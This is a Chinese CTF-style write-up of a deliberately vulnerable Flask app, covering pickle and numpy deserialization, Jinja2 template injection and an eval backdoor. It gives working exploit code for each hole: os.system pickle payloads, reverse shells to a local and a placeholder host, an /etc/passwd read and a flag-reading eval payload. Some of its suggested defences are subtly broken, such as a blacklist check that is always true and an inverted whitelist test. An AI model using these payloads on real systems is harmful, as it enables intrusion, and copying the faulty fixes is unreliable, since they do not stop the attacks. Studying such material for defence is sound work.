1.python
from flask import Flask, request, render_template,send_from_directory, make_response
from Archives import Archives
import pickle,base64,os
from jinja2 import Environment
from random import choice
import numpy
import builtins
import io
import re
app = Flask(__name__)
Jinja2 = Environment()
def set_str(type,str):
retstr = "%s'%s'"%(type,str)
print(retstr)
return eval(retstr)
def get_cookie():
check_format = ['class','+','getitem','request','args','subclasses','builtins','{','}']
return choice(check_format)
@app.route('/')
def index():
global Archives
resp = make_response(render_template('index.html', Archives = Archives))
cookies = bytes(get_cookie(), encoding = "utf-8")
value = base64.b64encode(cookies)
resp.set_cookie("username", value=value)
return resp
@app.route('/Archive/<int:id>')
def Archive(id):
global Archives
if id>len(Archives):
return render_template('message.html', msg='文章ID不存在!', status='失败')
return render_template('Archive.html',Archive = Archives[id])
@app.route('/message',methods=['POST','GET'])
def message():
if request.method == 'GET':
return render_template('message.html')
else:
type = request.form['type'][:1]
msg = request.form['msg']
try:
info = base64.b64decode(request.cookies.get('user'))
info = pickle.loads(info) //pickle反序列化
username = info["name"]
except Exception as e:
print(e)
username = "Guest"
if len(msg)>27:
return render_template('message.html', msg='留言太长了!', status='留言失败')
msg = msg.replace(' ','')
msg = msg.replace('_', '')
retstr = set_str(type,msg)
return render_template('message.html',msg=retstr,status='%s,留言成功'%username)
@app.route('/hello',methods=['GET', 'POST'])
def hello():
username = request.cookies.get('username')
username = str(base64.b64decode(username), encoding = "utf-8")
data = Jinja2.from_string("Hello , " + username + '!').render()
is_value = False
return render_template('hello.html', msg=data,is_value=is_value)
@app.route('/getvdot',methods=['POST','GET'])
def getvdot():
if request.method == 'GET':
return render_template('getvdot.html')
else:
matrix1 = base64.b64decode(request.form['matrix1'])
matrix2 = base64.b64decode(request.form['matrix2'])
try:
matrix1 = numpy.loads(matrix1)
matrix2 = numpy.loads(matrix2)
except Exception as e:
print(e)
result = numpy.vdot(matrix1,matrix2)
print(result)
return render_template('getvdot.html',msg=result,status='向量点积')
@app.route('/robots.txt',methods=['GET'])
def texts():
return send_from_directory('/', 'flag', as_attachment=True)
if __name__ == '__main__':
app.run(host='0.0.0.0',port='5000',debug=True)
第一个洞:pickle反序列化
info = base64.b64decode(request.cookies.get('user'))
info = pickle.loads(info) //pickle反序列化
常见用于python执行命令的库有:
os,subprocess,command
os.system('ifconfig')
os.popen('ifconfig')
commands.getoutput('ifconfig')
commands.getstatusoutput('ifconfig')
subprocess.call(['ifconfig'],shell=True)
以及
map(__import__('os').system,['bash -c "bash -i >& /dev/tcp/127.0.0.1/12345 0<&1 2>&1"',])
sys.call_tracing(__import__('os').system,('bash -c "bash -i >& /dev/tcp/127.0.0.1/12345 0<&1 2>&1"',))
platform.popen("python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"127.0.0.1\",12345));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'")
那么最简单的exp当然是是通过os.system来执行命令:
import pickle
import os
import subprocess
import base64 as b64
class genpoc(object):
def __reduce__(self):
s = """whoami"""
return os.system,(s,)
evil = b64.b64encode(pickle.dumps(genpoc()))
pickle.loads(b64.b64decode(evil))
pickle和cpickle都可以进行反序列化,cpickle速度更快一点,生成payload就可以进行批量读取flag
__reduce__函数中返回的元组中用于执行命令的模块当然可以进行替换,防御时可以基于黑名单,把system等库直接ban了:
if "os" or "subprocess" or "commands" or "platform" in pickle.dumps(genpoc()):
exit(0)
基于黑名单的方式可能存在被绕过的可能,最好的方式是基于白名单:

原始的pickle的loads函数如上如所示,参考https://www.jianshu.com/p/8fd3de5b4843可以在返回序列化对象前加一个判断:
class genpoc(object):
def __reduce__(self):
s = """whoami"""
return os.system,(s,)
evil = pickle.dumps(genpoc())
allow_list = [str, int, float, bytes, unicode]
class FilterException(Exception):
def __init__(self, value):
super(FilterException, self).__init__('the callable object {value} is not allowed'.format(value=str(value)))
def a(func):
def wrapper(*args, **kwargs):
if args[0].stack[-2] in allow_list:
raise FilterException(args[0].stack[-2])
return func(*args, **kwargs)
return wrapper
def loads(evil):
#global evil
file = StringIO(evil)
temp = Unpickler(file)
temp.dispatch[REDUCE] = a(temp.dispatch[REDUCE])
return temp.load()
loads(evil)
这样就能防御住pickle反序列化漏洞,这里原因貌似是这样:因为我们是在__reduce__中传入的要调用的函数为为os.system,参数为whoami,__reduce__返回的是一个元组,
此时只要检测__reduce__中的变量就可以了,

而在pickle的源码中,通过类Unpickler对象的dispatch的REDUCE属性就能够对reduce中的变量进行操作

其中stack变量中实际上存储着内置函数system,此时就可以通过args[0].stack[-2]来获得到之前__reduce__中定义的system,接着只要将该值与白名单的值进行比较即可。
第二个洞:CVE-2019-8341 jinja2 ssti
漏洞代码为:
@app.route('/hello',methods=['GET', 'POST'])
def hello():
username = request.cookies.get('username')
username = str(base64.b64decode(username), encoding = "utf-8")
data = Jinja2.from_string("Hello , " + username + '!').render()
is_value = False
return render_template('hello.html', msg=data,is_value=is_value)
这个洞是因为from_string的锅,jinja2版本小于2.10,exploitdb也给了具体的payload:
读/etc/passwd
{{ ''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read() }}
反弹shell:
{{ config['RUNCMD']('bash -i >& /dev/tcp/xx.xx.xx.xx/8000 0>&1',shell=True) }}
修复的话可以直接过滤username中的.点即可
第三个洞:CVE-2019-6446 numpy反序列化
@app.route('/getvdot',methods=['POST','GET'])
def getvdot():
if request.method == 'GET':
return render_template('getvdot.html')
else:
matrix1 = base64.b64decode(request.form['matrix1'])
matrix2 = base64.b64decode(request.form['matrix2'])
try:
matrix1 = numpy.loads(matrix1)
matrix2 = numpy.loads(matrix2)
except Exception as e:
print(e)
result = numpy.vdot(matrix1,matrix2)
print(result)
return render_template('getvdot.html',msg=result,status='向量点积')
numpy.loads在读取字符串时,也会采用pickle的loads方式读取序列化字符串

那么只要利用pickle构造出序列化的poc,传递给numpy.loads(),就能够达到同样的效果
import numpy
import pickle
import os
class genpoc(object):
def __reduce__(self):
s = """whoami"""
return os.system,(s,)
evil = pickle.dumps(genpoc())
print evil
numpy.loads(evil)

防御方法可以参考:https://github.com/numpy/numpy/commit/a2bd3a7eabfe053d6d16a2130fdcad9e5211f6bb
因为这里numpy.loads实际上调用的是pickle.loads,所以也可以按照修复pickle时白名单或者黑名单的方式,禁止一些可以调用的执行命令的对象。
第四个洞:eval后门
type = request.form['type'][:1]
msg = request.form['msg']
if len(msg)>27:
return render_template('message.html', msg='留言太长了!', status='留言失败')
msg = msg.replace(' ','')
msg = msg.replace('_', '')
这里直接执行eval,并且type和str都是可控的,但是需要先bypass前面的限制,这里限制type为一个字符,我们只要闭合‘单引号即可,poc可为:

读取flag可以为:
set_str("'","+os.system('cat${IFS}/f*')#")

这样payload刚好为27个字符,能够获取到flag
修复方法也很简单:
可以过滤掉斜杠即可/